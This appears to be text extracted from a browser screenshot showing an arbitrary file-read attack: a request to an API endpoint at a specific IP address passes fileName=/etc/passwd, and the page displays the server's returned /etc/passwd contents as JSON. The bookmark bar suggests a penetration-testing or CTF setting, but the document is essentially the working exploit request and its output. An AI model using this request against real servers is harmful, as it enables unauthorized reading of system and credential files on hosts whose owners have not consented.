 不安全 81.68.139.186:8084//api-getModel-file-parseCSV-fileName=/etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
1 // 20201122194930
2 // http://81.68.139.186:8084//api-getModel-file-parseCSV-fileName=/etc/passwd
3
4 {
5 "status": "success",
6 "data": "[[\"root:x:0:0:root:\\/root:\\/bin\\/bash\"],[\"daemon:x:1:1:daemon:\\/usr\\/sbin:\\/usr\\/sbin\\/nologin\"],[\"bin:x:2:2:bin:\\/
[\"sys:x:3:3:sys:\\/dev:\\/usr\\/sbin\\/nologin\"],[\"sync:x:4:65534:sync:\\/bin:\\/bin\\/sync\"],[\"games:x:5:60:games:\\/usr\\/games:\\/us
[\"man:x:6:12:man:\\/var\\/cache\\/man:\\/usr\\/sbin\\/nologin\"],[\"lp:x:7:7:lp:\\/var\\/spool\\/lpd:\\/usr\\/sbin\\/nologin\"],[\"mail:x:8
[\"news:x:9:9:news:\\/var\\/spool\\/news:\\/usr\\/sbin\\/nologin\"],[\"uucp:x:10:10:uucp:\\/var\\/spool\\/uucp:\\/usr\\/sbin\\/nologin\"],[\
data:x:33:33:www-data:\\/var\\/www:\\/usr\\/sbin\\/nologin\"],[\"backup:x:34:34:backup:\\/var\\/backups:\\/usr\\/sbin\\/nologin\"],[\"list:x
Manager:\\/var\\/list:\\/usr\\/sbin\\/nologin\"],[\"irc:x:39:39:ircd:\\/var\\/run\\/ircd:\\/usr\\/sbin\\/nologin\"],[\"gnats:x:41:41:Gnats B
(admin):\\/var\\/lib\\/gnats:\\/usr\\/sbin\\/nologin\"],[\"nobody:x:65534:65534:nobody:\\/nonexistent:\\/usr\\/sbin\\/nologin\"],[\"systemd-
Synchronization\",\"\",\"\",\":\\/run\\/systemd:\\/bin\\/false\"],[\"systemd-network:x:101:103:systemd Network Management\",\"\",\"\",\":\\/
resolve:x:102:104:systemd Resolver\",\"\",\"\",\":\\/run\\/systemd\\/resolve:\\/bin\\/false\"],[\"systemd-bus-proxy:x:103:105:systemd Bus Pr
[\"_apt:x:104:65534::\\/nonexistent:\\/bin\\/false\"],[\"mysql:x:105:106:MySQL Server\",\"\",\"\",\":\\/nonexistent:\\/bin\\/false\"],[\"\"]
7 "md5": "623b886be83c7cafdee851576d0f686d"
8 }